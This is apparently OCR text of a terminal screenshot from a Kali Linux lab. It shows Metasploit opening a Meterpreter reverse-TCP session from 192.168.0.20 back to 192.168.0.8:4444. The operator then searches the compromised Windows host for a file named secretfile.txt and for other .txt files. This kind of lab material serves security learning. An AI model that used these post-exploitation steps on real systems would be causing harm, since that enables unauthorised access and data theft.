 root@kali: ~
root@kali: ~
root@kali: ~
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:50108) at 202
2-04-08 16:40:49 -0700
meterpreter > search -f secretfile.txt
No files matching your search were found.
meterpreter > search -h secretfile.txt
Usage: search [-d dir] [-r recurse] -f pattern [-f pattern]...
Search for files.
OPTIONS:
-d <opt>  The directory/drive to begin searching from. Leave empty to search
all drives. (Default: )
-f <opt>  A file pattern glob to search for. (e.g. *secret*.doc?)
-h        Help Banner
-r <opt>  Recursivly search sub directories. (Default: true)
meterpreter > search -f *.txt
Found 433 results...
c:\Program Files\Common Files\microsoft shared\ink\ThirdPartyNotices.MSHWLat
in.txt (19626 bytes)